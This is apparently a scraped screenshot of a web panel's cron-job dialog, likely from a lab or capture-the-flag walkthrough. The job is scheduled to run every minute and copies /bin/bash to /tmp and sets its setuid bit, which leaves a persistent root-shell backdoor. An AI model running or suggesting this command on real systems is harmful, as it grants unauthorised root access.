 Job ×
Name (Optional)
ROOT
Command
cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Quick Schedule
Startup Hourly Daily Weekly Monthly Yearly
Minute
Hour
Day
Month
Week
*
*
*
*
*
Set
Job
* * * * * cp /bin/bash /tmp/bash && chmod +s /tmp/bash
Enable error logging.
Mailing Hooks
Cancel Save